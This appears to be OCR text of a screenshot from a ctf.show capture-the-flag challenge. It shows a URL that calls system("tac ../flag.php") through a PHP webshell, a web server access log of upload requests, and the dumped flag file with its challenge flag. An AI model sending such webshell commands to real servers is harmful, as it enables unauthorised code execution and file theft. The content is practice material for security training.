 ctf.show
ctf.show
c9c038ee-f261-4e95-94c5-07
不安全
c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/upload/index.php?1=system("tac%20../flag.php");
/layui/layui.js HTTP/1.1" 200 7395 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:04 +0000] "GET /js/jquery-3.2.1.min.js HTTP/1.1" 200 86797 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:04 +0000] "GET /js/layui.js HTTP/1.1" 200 1627 "http://c9c038ee-f261-4e95-94c5-
07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:04 +0000] "GET
/layui/lay/modules/upload.js HTTP/1.1" 200 7466 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:04 +0000] "GET /layui/font/iconfont.woff2?v=256 HTTP/1.1" 200 25964 "http://c9c038ee-f261-4e95-94c5-
07a0a8dda005.challenge.ctf.show/layui/css/layui.css" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:04
+0000] "GET /layui/lay/modules/layer.js HTTP/1.1" 200 22041 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:04 +0000] "GET /layui/css/modules/layer/default/layer.css?v=3.1.1 HTTP/1.1" 200 14425 "http://c9c038ee-f261-4e95-94c5-
07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:04 +0000] "GET
/favicon.ico HTTP/1.1" 200 1627 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:06 +0000] "GET / HTTP/1.1" 200 1627 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36"
172.12.129.208 - - [26/Jan/2025:08:59:06 +0000] "GET /layui/css/layui.css HTTP/1.1" 200 74303 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:06 +0000] "GET /layui/layui.js HTTP/1.1" 200 7395 "http://c9c038ee-f261-4e95-94c5-
07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:06 +0000] "GET
/js/jquery-3.2.1.min.js HTTP/1.1" 200 86797 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:06 +0000] "GET /js/layui.js HTTP/1.1" 200 1627 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:06 +0000] "GET /layui/lay/modules/upload.js HTTP/1.1" 200 7466 "http://c9c038ee-f261-4e95-94c5-
07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:06 +0000] "GET
/layui/font/iconfont.woff2?v=256 HTTP/1.1" 200 25964 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/layui/css/layui.css" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:06 +0000] "GET /layui/lay/modules/layer.js HTTP/1.1" 200 22041 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:06 +0000] "GET /layui/css/modules/layer/default/layer.css?
v=3.1.1 HTTP/1.1" 200 14425 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36"
172.12.129.208 - - [26/Jan/2025:08:59:06 +0000] "GET /favicon.ico HTTP/1.1" 200 1627 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:16 +0000] "POST /upload.php HTTP/1.1" 200 51 "http://c9c038ee-f261-4e95-94c5-
07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:38 +0000] "GET
/layui/css/modules/layer/default/icon.png HTTP/1.1" 200 11493 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/layui/css/modules/layer/default/layer.css?v=3.1.1" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:09:01:28 +0000] "POST /upload.php HTTP/1.1" 200 47 "http://c9c038ee-f261-4e95-94c5-
07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:09:05:35 +0000] "POST
/upload.php HTTP/1.1" 200 47 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36" 172.12.129.208 - - [26/Jan/2025:09:09:00 +0000] "GET / HTTP/1.1" 200 1627 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36"
172.12.129.208 - - [26/Jan/2025:09:09:01 +0000] "GET /layui/css/layui.css HTTP/1.1" 200 74303 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:09:09:01 +0000] "GET /js/layui.js HTTP/1.1" 200 1627 "http://c9c038ee-f261-4e95-94c5-
07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:09:09:01 +0000] "GET
/js/jquery-3.2.1.min.js HTTP/1.1" 200 86797 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36" 172.12.129.208 - - [26/Jan/2025:09:09:01 +0000] "GET /layui/layui.js HTTP/1.1" 200 7395 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:09:09:01 +0000] "GET /layui/lay/modules/upload.js HTTP/1.1" 200 7466 "http://c9c038ee-f261-4e95-94c5-
07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:09:09:01 +0000] "GET
/layui/font/iconfont.woff2?v=256 HTTP/1.1" 200 25964 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/layui/css/layui.css" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:09:09:01 +0000] "GET /layui/lay/modules/layer.js HTTP/1.1" 200 22041 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:09:09:01 +0000] "GET /layui/css/modules/layer/default/layer.css?
v=3.1.1 HTTP/1.1" 200 14425 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36"
172.12.129.208 - - [26/Jan/2025:09:09:01 +0000] "GET /favicon.ico HTTP/1.1" 200 1627 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:09:10:23 +0000] "GET /upload/index.php HTTP/1.1" 200 14611 "-" "$flag="ctfshow{900adf62-c92e-43f6-a65e-
5560e85ac9fb}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*